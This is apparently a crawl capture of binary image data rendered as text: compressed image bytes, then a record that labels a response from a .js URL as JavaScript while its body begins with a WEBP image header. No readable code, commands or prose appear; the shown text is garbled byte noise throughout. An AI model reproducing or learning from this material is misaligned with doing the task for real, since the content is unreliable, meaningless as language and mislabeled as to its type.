&����s���&uEQbﷀ,1��;w�D/ǇT��Y�"� kOa���HY�y�z�Ea���炖������U=�� w��u���~3h	׷c��5N��B �R,�g��ܞ�8�2��z�����@#����Lm���K�X��~G��R��<����4�������U�L�GzF����Q��{�f�O�lS�����.���7t�}�6/w�Z� �*�k꿚��/����O�Ȉ'/ %'������$���v�{b�P���#��uh�����W�kEC�PZ4�#���^C��"d/�=�'��sL�^S�N�ȷ��x#�W]եoJW�h-����>�tH��a��z� VԕPVo�T��JV{�HO(�h��~@�ʸ�Ӊ���� r�9���8T2�\>��{a��-�9�ʡ� 5Y��A0���� �3�Sz�����={��bnJѿm�q���&>��*�W��p0�|�O�T��Vo��/X�� �� ]�����k���X�n�n�n�n�n�n�n�n�n�n�n�n�n�n�1m�"��p�/]`�a���k�U�5ו��
G��|����%��0��*�t���T�� ���P�8��җ�|�\W�X��F'��T��(V0\�����Q]~�:<�u����|�c���5��T�����+�e�]!�t����X��q�6�=���ϱ�~+���zƊ��]J�5�+b����H�"U�=�*�=�_���R���	� ���I8��C�[��;[�K#R3'x� xG��\ο�_ҥ�PN}�>b�)�$YΓ�*g�ۊDb��ҭ��X���0�΋�sͷ�������S+�5��{��'�Ѩ4��Z�Y��Q�N_Y��aڿc�_���x����̕ |*��`2�\ B�e���c��R���*�V��@(@	�{�d�bRrԟ�Q1w��ƨCr=�!� �����������F�%�T�.}*��@1�f���t(�6$� �7��jPD��Va��!�4{����v�!��Cy�>���� Pȼ����2T�\�y�|��wSV��H��B���sQ��D^�qYD�Κ
}=���$��%�1S�4�}k��~_�/�\��q�Gd���Z�j(1^N>�͡��*2��Þ X�hJv�&�tT`����~E	�  ����.�nt8�/6���U	��x�W0�Z1m���8\�J^E�O� q�?����;#"�O��c��;�P�)g���zEI �w��J�0�rM�Y��� �h)�؅�S�!�`���7j�@�h�q<,���I����ǦU����BIpy�IZ���\�;�f��"��5>|�<�!�XV�V�Y������P�O�l��I
�]�iȬG�|2�7 �8E^�  ��`��+�tpP��ë�ҩq�DS��C��P7���@ q�~�|��s�@L�M�Er��(��[d!�LDf2R{��'��r��X�.aO߲�d�*&��e�y�՛)��gsJ�CK�M��Ā��,F�M������PR�ރ�3^�� k���'�DNI���>�|�E��+Ċ�H�\ȴ��@ �l�)�W,�C�0��e/��Aͧ-\�݆E{X��Xt�q�hx��c
K� ��v�; m,z}�TW��%h���y%c�TG �#��Z���n2)�1���DC�X�3�#~%r�'�c��:1��a���:PLHr$��E�+1�iD�%3���w� ��;��V.H��·�^�)K�R����/6
Di����)M	��t��[	N�Xƌ���u<���.��.ߣ�z0ɍ�gX����y��2j��#΍j`�Ӄ���fuyb�&�ۀ�2�S4j.�����#(���ء���ܭ(^���_^�`�̕�����RL'X"$��ބ��iI���H�n�=��@n���j�W,�n��ʇE��7*]7x��wL����G���  �ݳh�ML�asҲS�Z��u4?��4+�&5���zTJ�=(�FB;��       0b�     �       ��  @�}�   j�           @�1� 0           � ��n�"A�             �5���A�              [+%)�@� �      AB  @B���� � j�1�        Jl�91� � �  4�AB@   1LA  "h0  0� @�$�    �| �  6    0� ���@      V  4�  0� ���    '�  V  * 8@ 0�:@      �   V  	   0�0       H� 
  ) 
  0�Y�         C  P  ) 
  0��D�0           ) 
  0� ߣ� @     b�  + 
  0��q,��        �    
  0�J*	�    @ �   
  0� 
��U�      �  ! 
  0�R}�p�
     ( �  
  0�1�       0   @ 
  4�           LN�   	 �0�
�                                                       	0a�O<���4      FM �   ���H�$ �0    \.��
�`�p�   (     )4�".rB1�C     
D�    �x(P�W�`�    �b�   R��C�c#Hi    v� b�              HJ �� *       !1AQaq�� �������0@`�� ?����A��[����\\�Y����{cV�U�s32�I>0*@RX��}[1�V_���1w�z�� (�!�]9�V7�`t��2�v%�\s�S�9�S��ū9D�f��fu�2$�xC(�\;��r}7�COT�đ� ]]�)��#�)o�*��P�50���V����1x|�R4CŘ�L')oB~z���(���YK��р�"$�D��h�Fk�f�1P��pp7u݁���I]z�A�� +}h5qs��n��.�c�i0B��j�3�� ���L���r50mCaw!B���4@��Ⳓ�+��q(-K ����N�8��j|�i��#!�v������&&�h:�A7~1��`�>�)nb�XŨ ��#(����B���ɩ(9���e9�1LwP��{�[M7L1�ģa�f)�bє���aj�]N+���S���ݻOT�<R��`ˍ�bN�> ��r�n5�*�sW;�n��A��y��a2��cA-Χ�GFC%�`�t<ʁ
Sa���.]���X���[� =��GmO��[�W��c��^�A_���W�+��
�"9��9zȇQK��Nc82�S2�d9��a���SNf�མo#�8ϾW�E0jB*¼����SQ�a-:�@����§,gs~��JD�g�%8N���`%j|8��޶��5����*r�mAs����3%	�����0��7���@����
Z긥K`�&,ƈq�1�e�&�S�K)�I�u��ځ
���3���)r�T	g]߬"��>O?~7��#�Dϛ�/�x���vMN�:�O�~��S�_�����W�8v�#dԬ8��t2�Y��\�Nt��G*��	���W���Z��,���L�俁��7˝\�����з��=�jps�%J��wB�*���b	��Rw�7���7�5t-��J-]����.S9�:3g�E�.�|j,���w�z�G��Ԉ��iG3����(�u��vN2!ǫ'�ʠ�&1&&�WB����M� ����5i��ۇy�㙹���z)�����w�>W#�m����7&�g��=�jq�V�Z	$9?�$�:	�S�uG��f�����F�nxQ$[�ճm���z'�]�σ�߀�%+���8���vN=Cޏy��&7J��bө���i����tOv�͟q��ǭ=�jpq�TǺ_y����0p7u��A�)[>|kH���rg�|��{Ƈ��������M<�R���������l�>�C<bź���Us|��{Ƈ������a5(1®<�Ms���)�8�1�Ā���3N�iǼ��L�s'㟂�b����w��z�޻�%#�v��h�sl>}(Z�η�	,FF��F�aü��XJ;�ϳ�'�P��B� �I�Xy=|��{Ƈ������&ba�o�O��vI������8e�N�-��H�3mݚ")m��y��F�����~�Ꚃ�����g����Ǽhq�Oz��&6ڤ�7�i�Z9N/���p��[y��1�X�18P@
�E��;����F�k���9�w�x��֞��58��|�9<۸R�]@{|�`��O�LH!5҄0�9�ü��o�}�I8��v�М����
Pz|{Ƈ��������^��XHl��-"��wҦ��D�k7է Gg�D�TB�y ����r,3ۊM ���[�w�#b<{Ƈ������u��]k9/�*i:�闕9ѯ�k�~���N8zp�7<f��S+��������3�a������48��� �JI���;4�� l2��s��>���T+���6����n[�E�}V���oz}R�++}p7�S��>���c����>���c�]>G�A[F�o�-xȚ����f��5��K�<ߪ3�����ѝ��]ߪ��S���NH�~�<=��y�U��Y���a���Ұ#��cs�oV
�'�}��w��Xל���w��4��"�!����ځ�7)R7>���V����<��	k�g�BVtk�G�V��I�9��tg#� u�Ǖ�nq��>W�8�[����s�ڒ�+�Ka�����Y�:{2F�cQ�"d��`p�] ����\�Řci|����~.�ғy̌�w��Nm�W*]��ލ��*2����< �K=*�k��O����9?O��{����-��19ݿ6gޣ�,#:ҙ��C�c�>i��D8��,J˩�)ȃ+@��&jH����:�u��Y[d�7�~ԭ-��sʑ�'�_�Ε�#����z�������c�g��W�lgX�}%��݇�[����e���ť�{D(�1'�^�0�f�j�aF��ܣ�C��zT�g�E�7vf�HS�#ڕ�<��Z�03߫Y��28D�O�z0|BD�$d��gmh\qb����ҧ�Ze����s=�ghp{�f-W�%'eSk��q�,1�q�Q�(�c���!�y�
�2#���:�� �4|����f��FFzԂ����h�'Ph��%���˿�����2�%5.}�k^g�#������bhVSV��ү��r8� �� *       !1AQaq���� �����0@`�� ?�gg�t��hIK@%&{�XKX����|߯�Ue�Gͧ�)��d�e���$����C+C�:O5� � *Vƭ�a�Rf�L�$k���u��c8ҷ1x�߻X�@�/��/�д-��l��e�e�����w�rgG��\P`y����K2������o�p���f��Bo������P��@����L�k<&��'�QЇ�ФD�QIy���8�NT��ە-�������* /~����K�r1���\G�Rs�;��_�⴪�I�G�� ��5�W����u�����~{�=�_���J��\-O:TĴ�*�5l?h�kƠ����Q��l�֒^I��3R-�~��1����ٓ�NsЕ ]\�-�bN��FF��� ��A����R� +�'④pz��;1�^8$��[�S�	�׼��o���}�($0�>��S��:H
�-�^;A.	���=Ӧ�m�f�1{o����>����Z�b`��� ���~?���_������j�]�!T��wZs�C�F�i58���洯�P-+��%qwV=$�����C`VQ$��*pC\y��>Bf��:*<V��*�`�ύ4�,���SÜ����d.Wʘ�IhȜ�Hbl�TVz�ČU�gP�p����f�oRpʞ�-�_)��zD��F��}�$��C�>���Z�ߋ��3�bn�*�����W8��n�R�U@p'��j��	��b��W�΅�֔����{S����h�]��D�''
�g���X����	�GEG�յQ�*%b����{� &��������u��Ǐ�]��
�H,ۮ���4u���������%��Q�m1�Z�}]���h�~�u�|�F�����w6�m[z*<V��NU�jK�����v� ��>e��j�}+p<��+9��>�.���oEG�ձ=8����C�X!�_B��B�c�����pLD�<�x�^	պ��so�շ���j�"*A�dp���-:��(q��+��9��b"���$���n�ޅ��n)�n��nwz g�}��so�շ���jڊ0�\x�g��G����!{c�4YZ�-m:S�D�տ�
hn%�Q��50ӊ�;:oZx�^`��F�6Gu1��4 c�ΗzS��4=��|;Vފ��a	f'����}кqm{O�d�	1qÀ)QHo{A���q�s�B�%��������@3lsc� @� ��Z�]�	�ٷ�j��Q�l�����%A�dZbѪ�N7<��hA�c���Y��2p���41��R`���5᳡v�#�!GY��w�"M_a��j��Q�m��¦��"���3`���~�Mn��aب�07b���	�3%���v�7.9��R*��H7��FS�b<Ix�Rb�3n���j��Q�l[-uwƭG��K�ߚ�����8�l�E��A%��a����"��=�Ml�"�!�~*ẝ�Uлz�����g��b�+*v��h1~�FN ��m�Vފ��b���=���z`o"Bf��y�'}��3�����M,Ab"q�vt.޳�n+G�$�����O�OH	n����&�K���q�7v��oEF2 8�R4!?ŰbW ~S�2I)Es''�e��5:�n_-:q"�h��<��H�QV[�9��΍۝�˟؞C��:��Yҿv�ݣ�h��?v�ݣ�hD{�ALuB�ݸ���f��;�`��5���+n�(X�`��~�ry�r�&��{䡛�}R�~���S.+�k;��_g�Q2I���SCL��zU��H9��]��^�Vx�-b��𔌩}�Y2%��f*�7gV�Dx��B��,��<4q�bhtlL�d�i�m�+i�w�RxF#Ε�`G���� ���ax���j+���ұ��I���i\�p8��̑��ȏ�\8jR׳���RDZ��.:K�C�m��¢���ML�Vu��F˹�j_g�!�r�+jR�1$�����������T� Ţ�..Ώ��,�ԼT0Nf6���"�R��	�o���#F�L�J�p�]ǆM �x�s;��'x{����n'�2lp��hC@�3$�)�I0��_�ǫ	K2��ݦ��X�e�>-0[t�
���]�h �ݭ��	�C]sAEMvȜ{s�E+,�]�)�BhJY\-��z� �����#�p&:9>���&��w��cBX�|�*|B���GD7F��Ԅ�ָ$����H�,޸�MOԇ@�}�Y L�E�S�ބ�%�qeN��"�9�gu\]B�`����!�m�BV��Ѓ�"�)ʪ�o�0'�]�-q&:�����~��;�s)�C�57��
�Gwh�+�֚�Lp2Φ�G�r�&�`ߎ਷,�}L128�P��J�8`��8�4}�� `�1Ś��������S L��#RV��)M!�Vh����2���M���GTd�#*BA`��[����sC#w����y.������n���p9�O-I#:6y���`^�s$�P�򢀧a^�s`�����:��������� +       !1AQ aq���0@�����P���  ?�A<�P
F�|,��'��%+dd�qJ!�u0nw�X�{�`]ޝ��U��P2���i�`�t�D0�G����"3L�(m�QD}6#� ]U�)�9F<��N�e��P<�����J]�U��)(��IԚ��-�x5��;�)���s��*8�z�x���a��Ovf6\x#̦����s��B�&#�g���c� �(�]e��jc`~���E�l�	0f,�թK0g��ގ �6���GĎ��[g�\G΁	�c	�1�P%���fҤQ����(�]u[r²������g�6�<���.�@�sus�TG8S��ܱP!���F�b��8.d�8�6�
C�-�mҋG�?��*-���@�Ʋ���=+�<Q\K�ޠ�.f�T�6�y%�]ī�@��h���p؇�h�ȱ���t����`�@U�Z�4(�5"�����)HL�c�Q��ҏ��X�(�m��f}�'����G�Iv�)l?'

�$�"&#��B�G2���cPl\���B[mϭ�9�Ay��RNb�z���,Tn����>8e;b�0�P�qD9��bG$RR3A��՗:e5�|&@a�3kjG�,����/#V��W�D�+��O��̓�K��$�ШI,�~��7|]Wt�꽘�ؐ�s����l�,�p>Y�����0(!����@�؛X�僊a�F�	�\�
�x���߉Q�h�M�ZC�B��0����wҢ{uyC2�TU�)��/��gռH0ӂ�(	 yRvJe-sY��F�m���$كx���8��I��D��0�r���RR͒ygQ���E����*DXPiD��^/�fՙ����L����&^�p0৶�K�V��t.�#Ab����Y>���."�0I�՚UR�o��)k���G�G&���J4A qU��n>�p�� ����3��
L���&�;�Y���3�h��y �%T`i� @�O\���g@���
Y�LV��[�ޙ8��_�Ҳ�\�K��t
�S���� �� ���z�q�Q�F�4�$yt�   
�q>�V�j�����KA�bW���c.��� SEd3A���\Ca����^C��F̒B�D8ޟr���\]�'�>�
�5���?�`Rs��]����	j� Jp>EE &+�/�K��c���DI��rK�E�Ƀ��<l��55r���)U�K.d?�T� ��Q9ݞ�����
�a�k�����Q�OC7��"�R�@fϛǅ#ŕJ� �����b�`��
q}�R�^�?۬��:�g���L�����0x�</jO�c��<q�\����z#-�!̨�RF�%�*� (�D�q4���T��8p5]($���m������b�G�Ȣ�p!�7� @� @�,`�"A	艐0�K�dk�巏FUa#O��e��M�6!0w)f� G��I�mSPd�J��諫`s�~H`�f����(0��h�_�PtR��e��U�6Imf��{/J���<�>����{ �A.���O�y'⼓�B�F���q�
1W*��E6�{3�'�b�����;��(|7��ؐT�ج+�2�L�9�&FC��À�W�7����㰯;(C�>�!�8F�Ϥ�E�n`���Le,�������}i|��i���w�k�ʛ�=\-��}^�_���)��֋_ �	$�v�՞�5�X,�[Wf�3�'j)YSC��4 �Dp�$�Qƀ����kP�x��s�|�����Fx�ݟ��A�52VD�:�B��̅��s�F���`��v��kN���#� ��4pC�aZ:���76��q���oE$jBD��E�����؄5i��4k.FԸ��k����W|{�l��`�hY�$�h:�/e�B��� ��y���M��4hѣF�4hp >�r��B�y�D�f�r���Yl�BT@d��*��a���Q���B��!�ۙz��QXÀ�/
��\|˨��K���O��=r�W�w��2=��L���+���w��V�W�i�ǒ�<���vB�u���:mxM ��EG%��qji���	R� Pq\��U�;����W���w2Q� �0���9Y���$�J�FT]:bM�8��<D�� Z#����²�C�| l;S%)V�H�E^��r��(�l���x��,,9R~�wE�k�X�W���$R�(�C���3�e.�]�x��՟��#���b����������p��.ե��3TJ>T`
L��ǱG}J�0L;k	��ռ)/�p��4���Nf��Sqh�z��F��H"$ZŲ���RQc����(5�<΍�\��BCƓ���o�K[��fG�^��� <sV�7��H��wܔj؈W�Q낇d���&���{@KF81�Dd6O #R��v.c�8z�@��;��9ZqPe�,뿏�t(�^���YS�@i-poT�Q�%`����#_E�8���.\�r�˗.��>�u
g|m�� �?��fxJ�J 3@{����㽼p�IdM�a���]?���f�"]C�k��b��ͅA����U�V3=��W���9]���k��.$�`�XOm�^�?�Kd����'�����)� o��w��ї3��S�\�ZG��	�{X��^*)���1���L.�v�;� ��V�����3O�M��GB�׵���*e]�������`�!��z"�� �u��x�w��Z����u�h�Ɵ�Yu�e�q����蓱|=	�c�8���FK��k&i�g��K��u��x�w܎�"���R��Hה% ,e��J�p`=�t�ÜCR���I��ի�k��U��eΕe��pq)Ɣ�܊�_#&�@�!�s�F& E������8�|���u��x�wܜ�G'|�\��_��D$��	��uFIZU
L�O��yyl_b�Yu紒Q�Y�I�8���p���'����
�� ��=Z�F��Aet�V{0f��5i��(���(#����{��Kw��K������K�J��ˤ�~[��j��R�L:!���E�-G .�M��������2��6���+��m�!u���k~ZCA��־�o�#?�XA�`%�KU�6��2�%{��_B?��ի�k�䛃�f��׌�h��K��*���elc-���C��}��eמ�I�R�G�J�F��I���Y ���@wgng_C�h��S5�_�W�U�At�=(��C�z�x�}'(�$�#�kP?�@1����
d��^��U��b��p3�v�'�۞G�O�W���r� Z�!1��"��;�܎��~�R	h��{p��5���6�3� ��}=W��k�9G �M%b�p�U\�=�hF.n`p �(���vPw���,��L������$������S�2��>�� ;� �C?�G�W��y�<�pY�L�R�N��ql�O#Z������P(¹
d`[��FÁMV!�@ ,�lzl�م�@�
#�������8|Q� X#q��(�!�
䔛��<��v�F"�j%;�N������Z�a��u�3�l��d]�eF�P�P�~��0c�ޮGmO��9]�@�b+L{ఈ��o�PJ!(b,$S���j2)Z3�8� :z�x�w��}+Z'��s�yLcS!���jK ��}�T͛__bG�-,���×91��t����9k5�"N%�~��q]�1}8i����b��%X�D���ݞ���q_e9ð�=Q���?�S���fU�����{��32��60�&	A����_TY
-"8#�<�-e��\
�z��2^������#�P�80���I�a�`�6J��c�(L�� �4��d����4'p��:J�.E��Zv̠����Y�f,�:GO���?���t���"K�hJ�qM�t&�A'�(2�j�3�.Ve_f�4�⁏�N1�t�����s4�>�tH�"D�$H�"D�kN � ��`�|���x�ߪ���V^Ո��}���}��>�x1z��OƱ��\�����������>/��
A�bi�k�j������V�W�Ӂ_1�ּ`�)�(>�|e}�W�^� EW�to�_��m8��H�>��h_b�ԙ�J��9��#�L�HΫ��Z�*�4�ֿ�=4'���D�W��e�?%E�%���-U���lp�47F,�*���(t�棄�G���y����`a������B*���%z�3sdfΥ"�,u.�� ����z��0�vxHr�e�A&�ףh�l��R��)q=����'ɨ��"�,D�����[���1��~� c�|Լ��qCǵ�$�1�|-���r(<����Ldw��S�v0۩�:��v2
���Y�`ꆡ*M�a�h(e��h?@.'��j�]Ή��CC�`.�s�ۥj�U�2؆�Xߘ�<���_��tRBt J�^fJa�)g1$��*@��d�}T�O8�=V3I�x��j��	�����s��ZQ��p�,��%2g*`C��ץ5��ަ�	�E�E�����3�RZ":�Vk%4��ʋvѕ�#��֚��b���g7�ɰ @���e%`豁J>�	�a�n������SڵQ_����p��>vR��b��D�G�9��Ǳ��51Y����$;_��k.�`<P�u<r~k`�`U��b��u�D�Sy�*���E��O[���sP�[l|90�A]X[��4a��+��-7��G�dȹ�� �66\ aLxm«c��X,�x=T,�Q	�;���0��B�D�45d�-5���DdP�%���~Tq�z�_�cQ���
$����#{�V ����ۢ *��=�ڔ_//b8�P��u!$ �-M��tHn%�^G�������e�I
H %h��"S�!�*K�kS�n�E�cQ�Y�4v�=T�@���;��j�$$��`�3|PT`J6=Q�V�������p�
8�逃cK%	�����? (���<4Z��|�,dR�:�%�hiǺ�.)|�������0� �ɼw_�
�7�5�����*�츂8H��ƅ
��"�5�zA!l�e�ZʻZ�W2TEY���U��1n���F�ձ	.�MI!#�����Ŏ,��wI������λX�#�T笺�߯�u��+1W� �DѨʬ�<�H��J�T�@�����ęg���t����vPX��h[%�Q�	�G��V-�p�tPd�h$����k�X��I.���C8�%� c�q����AZ5䮉��B�h��R�����@��/G��^�T8�r4@A p��1�8�V��ӟ��ueV�ZT
����SF~�9�$u��{*^�u**Q� ���/��uzЖ �,84#;\p��E�}�9�JD8���+�IR�р�zn�N]*����xV[cy����{�pb��7=�RA2�m�5��ڐfP�ECPF��@���$R7FP��ŮJ� �>����~��j�0?�À��x���qG&��%�}[��\�����B4n��.0*���@�"�I� �p8����©r ƥ�b�B�A�ʼƤ,М�U���"eт�
��Q9��`,R�l��ܔ����1���*$)1�@�k��I$qEMq�	�F'H�}=�A9����DRߊp�[���^�hA�_��x6WU����#q)CV��QZ$���� OU��
pѹ� ����\��Ӌ����^D
�G;�g�	�]��-c��ڹx)��_]D �Pt7� ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251217/091cd013-73ad-4285-83a5-48e743667b9a.js
body_size: 17462
content:
RIFF.D  WEBPVP8X
      � � ALPH.  ���v��@0����`d���
��A`�p!\�c:I�G��刘 �܆�(���_��Zky�{���J3����9��&�Y���9��䖪�en5ݾ��P�ܵį!>�/z-�����9�X��u8�0��P9�0�Q��M��X�L�h��"gFsR�xwub�p|R����h���Ȣ:EU��4�I�U�~̩j�h�����"�	�r ќ���i;���� �n�_hN�v&���dW�N`��:�Uv#�$V�IhN��ќ�-�8��F'���6��qS��2�PP�t�y8���qZ�����d��n��ڏ��;~N٥���C��6��L0����O(�4�ot�緉��»��<�I���S���-�L���B5�o嚅u��=�S�٪���T����&��e�8[��qI�ܴD9g��>�WX7����nN�۫Ļ���2�ً�ď�ҟ�y��y
 8��ܻ�{	��W�ƽ���/�}�;��ľ4�oz��T�U�5e����g�������������������������������������������������������������������������������Kh�3e�򯱯V�=�W&�M�}i`��ƾ(�0�и׀'�~�Ľܹ�^ ��S ����'1/��̋`�3������ҫ�n���S�;���Y��qN�p�\Y9���X�7-��e�|�X�6���M�:�mX�k*됹V��`T�w 3����&�A�Y����L�]�,�x{P�)>x���	T������3������K���.�&nel�1K�I1^�l�W	[�X5a��qJ�v �(l92*bۉO[�l����KO�04&5�24����H{�
�+� �Y�`ߡ����ɝg�f�dc�M�QF�E�(c��H�ė)�`�q��W�)Mpș'�Z�#q�� �q�2��
Pf�����NR���p��倓��2�r�	ˠ,�p�Ce@�8u��ڳp��W�M�b|���S�wyKծ3�醯4�Y�/�S�Wb��]S�J����i*����c���)7�AVP8 �?  09�*  >m4�H�"��$:���M���)ͳ':{,��j��o��vگ��,���wq�?1�S���o���{�o�/���1?��9Ԟx>_�������g>j�������W�����@������������U������o�_y����{������������_�����������������O��������`���z��q�?������� �#㭵ߍ�m룴^ ��J�I��~��}?��?��� ������`/��}_������3��a/؟M����n����]��&STL�8[�.�m�v���XS�B%V��X��̈́K]&D<H�w��	l�x�N���X�*�Y�}��=��Gj(����K�O�.�w�kW��h�	���m(�����`I�1n��A��u��S�-�P0��U�od���Ëf�����DcŻ���
��*
��10��1�[{W��3껩�	;S_�@[�_~C�!����_��&�^}c�2K�a�v�W5��K�GT�+Tm
��׫��a��6���ׅ߯ZP��n%��IRnE��<��|��*�щ��¯�]���(U	��՘�̄*��h,>Y���\fkvQP��O�d~LӶ���F�Ҁj?(Ki�X_��!_������c��߫�ۜ4���˓�,��>�E��s�
���kҮv� �w�Y�VF���mЛ�z�%�B��6N�Mg1̕ H5j��@�<[pn�L����+b��zͫ5��k6�(�]?��?�A+�H�E:�_F�ei@m���ݔ~xjL	����|�*\�e�c����NG�bi���9{�ږ����1'iG��9f_��sedb�ڱ#�?�Y}4y��燤��hX����
~ A+�u$�t��D|���v���u/t��;��0=�5`<x$�l�8�r� c�.�2���t�9�eL/�UֺQ�"���B0T|\_�Lokf������qK�(xJiz�'@o	���J��&:4���Yŗ�~�K5j���l�Z&L�wpt�Z�ΤXџ���TE�9>�5]c2o#�!%@;�����G�o	 ��������ʳ��A��`f�Oߠ��iA�D�@�r�X2p�Mѳ΅�$�U'�N�-��p��I%wL���1���Ub�Lk�(q����k��k�Z@�_��ځ�Bhiܱ^	0Jo�\z9�/ﳒ��c�����HC��z��Z���!��m�r���g���F���i��s�Ll���M�fA��Q��e�#�����w�)�1bq������/e`�ܔ0D����X�jg��/�%ZΔ��"<���?F#��_jr��ءw�U�?�a�~�� �)�6�3"�3�r��q�J��u��6-uQa3��P���ס��)�uǾ�,���a�BJ᠗.�� �;�x������Y�p��1�B��+�O��v�������~y���%���s�Wq�8J;�N�E�Õu��O����ߓ-�A��;�s�n�>�'5]2t��"&��Q_*�Z(QT�M��{!�n#��T���;����=de%����=�6�A ^k dAn������N���v{�?�S�G�ut�\e�0�\�G)�N�|�WO�blI�����2��ۜk=3��`�=O{\�����!��_.�(Afb� F�&rB�@y�扠Q�ۥ����K���Oհ�W4g�)���fp\��q,jD�.�0���j�~|�ʫ�Bfa)47�CI������,zt���/'����,�_5�?����%!�a���1k�D�BE�
3x^H7e���rS����#� ��{����3�����cO_���L�)//Y��bJ+�@eK6?
@O�U_��/g�Z��_:s�!
��D��u:2h$=��Y}������}J��Շޕ4���-��]�B��~3�a̘ȢҊ�a��2y���[���b���u�6���}�۔�^d��������90Ar|°=���~u�����+g�eT��4"VU$�# I�N���*�s�k�xl?4���MJ�?�&����b��딟F>�a�GŮ�C�L[�%t���X���J�*u� .[6���m�}܎�3�� ����C�Ä���V>���Æ���Gf�-r�D-���,�󸽱����:��_���.o&�R8�y��#rl�D+1��`4x̋�*"�9$�YT�R�41KA���L���V|�ۤjH�|t>]K��-���9I��Re�e�yGJ�+L�4l��5�r���_OSQ"ޭ�7��>��b��xR���.v�gK��Z��RW=����'�n0G�SIB嬰WqZ�YT�<�wI+E��lu.���G��NR6J=S��mQ6��7r���9E����h��'~؏���T��?C�M6]�u��ܐ}��)i�v��쇶mfÅ���
ڝ$?[<��}X�;�ՈדK����q|�+�u�  �����?�H(�հ�=�	&�ǭ�:A�e5ך�}d�yŉkPr̴�z�o�҇�T��U��AŜ�4M2H�'q���]��֒�r�_vf�:�ֲ�/�4Tol�L��-���%��<P�����8>�"�ZYe'��R0��TƂ�}
FP˅�]���r<o^�M!>���c�c_F�Ŧ���}���m�;K�[�\��{Lm	��i�R�:�9[�}v���8x
$e�vm0�&L(l"�J���@̍��Ч�3e�����<Ѻ�'�"�1����kr.C�7�{����ɝ�c�+���}�mj[���g��T�=���*\Sj��K@�����51�>��S'���R���g��
�~�V��v?�>V~��D����'a�����{[ò�f����_/E|��G|��w|�S�a\�e�\����#�f�ĥ�+����6'�#K����(�Q�5:��(�d�����U���s�%��/�5~YI��櫍�[NފJ�Ճ݌^zs^�ʾ�줧4��t��e$�1'oEET�e�e��E=���jʵ��9�u�vK� ��h<�c0y�����2C'����w����X�yʷ� �-G���� WZ'��b��G4�����"�춠�CϚ)\�����Ɂ�#�a̭��gYg�,�3�,!�@(c�%:�"ָ��SyI���|.���j9�6v,���8��>8Mmp'þ�2v�ո����ͻ2�(�S�S#��D�o��ky���{nM�Z�<X�h�����G�ǋ�\$�F��5qx!�+3��C0Lo�]G�;?�r�N�))������<��P��<��_�jP�z��o��}GO�����6���i>^��A�&��p��i�}�ˈ��BH幤C��TM� '�Yo����@������!:��l�l)���0���ì�vW��������Ӆ�'���5�@-�D3�Ih��CJ��f��4��ݯ��H���v�G�=�u^?��;�%=�j�;9Ú)��0C5����~,���W�c��L�T&����aM0�o�E��/���$C� �txi��ڄ����E�5�yHRA;GF�K�â����_�w:`�T���>˖����X���ڜ��jtߔ@�5}�9�o�g�@"E�БH-��oud5=Ĺ捥\�LAߵ�c�/�XV/��>�~?Y����q:1������'�2HU�y{�p�=a|�UM-n�������ϓ�������D�@D�	H
�c1��0��XZ6bW��`�~we��Gu ~�m�.��R��sSa�]�GL����Ԥt����1�����$��"ֲ��
��o��Ga�p%�\?L���}F��ei�m��f5��i젝��-]1cf���?��̕�`�T�<[��'��#ne��`*�`1���U����ZLd��FCtiT��w����G��H{��7H�%^޿qlq��j#X��h�AK©�Qxr�շ|�@��('ŧ���D8ǆ���b1���� l�~�j���k!��'Z��űﶪ��0A�RzG��gSS�Քx���T(pB���\�pIl�e��8	���3��f�y%��=����v30�ؾWoWoF�V�eQ���|�'�:�� $��.�\&�å���H���p�z9c��7��#l����xg���s�'7�(.�#t�ϛ�1w��Uk�����b&��p��Q%cW���g�ǣ}��<\��DW��'�i�� %	/ޒ�њ���*TU�ѸN�gT����r\��½��΂�8m/��Ԥ����2��9-��7ol�>�0a�%΃\�X��1VU ��37mV�z���SMv����IN���\+mO��#ҾA�qxKp��0��6Q�!w=�c[,y�>EY��\�����=��<�aU+:U�8���f2�R�&')֪(�@�%�D��b�t}�~?�Gl�$����Eo�s5�"�s���b6;�,�R;�Tt��ꁦP9�G�7�4	�$)�*��p`=
�m��)s�n�莡���lfT�#�he=��AC�|,�uuo�½�&����lt��\�����uO���ȴ��J�
�j�E@W۩�к�?�>&M����N ��ia,���hrm�.���!�����$�k���WE�=U��9�gy�zn��"̻�(�ԍ����d&޼Q�t�N�\�;\�3Y��ֳ!f�MG\K�=� �4�O���q�(]��r艙�Qa�j��䴖�D���%������*�0yZ��)cD�N/_WJw��z}4�m����{��ʊ�(F=L�h4�s�1��oJ�vn>�?���f����
��hL��*��)���ԭa��)���i()�C��[��� ��Ȩ�)&�
��x�!  �g�܎f>HDNa9ە��������N�C�6!m�]]�Wݽm�^Gf��6��K���U;����r���}I�P���	ai���Ԥ�}�`6d��$�9�/m�����)��o��HK%����d�jfM�q3q�$SkWUXHY�.H 9#����;Xb�Z(�d���؉���1��C�k��хpӽk��%��7<�{}Yf���7r8������Pզ�bK�;5�LԺ�=C���HA��$�3J�������F���4�>շ>q��foe�����ޠ�#.�fdc��*3�+5� c��l�b WV�>>���edx��������R2$���p��?��)ǹ��x�%�nhI�����݊������X� z|�F�6��z����+%�a�4�����n?P<N?�4ܖ,?��C���Q�e�`�"��`X>i�� ���� n���u-u+�OP��U8��r4Tۍ}Pҵ�����ѷ��52C�d��gfW�6�y��yρ����dA ��!;�MS=���(4���"��d��$��8��5�f�$�,H/�'�/Ћ��$p\4J-�zѼ���R��Ԛ��݋"DZPc���A����oN����БC���4��g�������q���*��2��A�1�}����)E�1�&��0���i�Y@6���+�zߴ���[�=Bdl�,j����%N5s�`��'iy7El��`fb (
��I?{����;v�����=��fk�i���"���O�?�x�mX��\Y�5�륞�2Uh�L��$	ў���� p�����$zB��6g���'���g��*���������*FN`	H����r�y�ۀ=�&��=�opB���",`HLZ��& :��Vn�܍1@S�'���Z-/�E��7*��ω���(����v?G*W���.1�)��,�*Cf�<?���:��˙4r(EU���itIuX8K5�7H��Ρ����T��g4�u� ���kS��a�9�����~��B9�D�zW���dhS���*��:,��x�PS��<�χ�
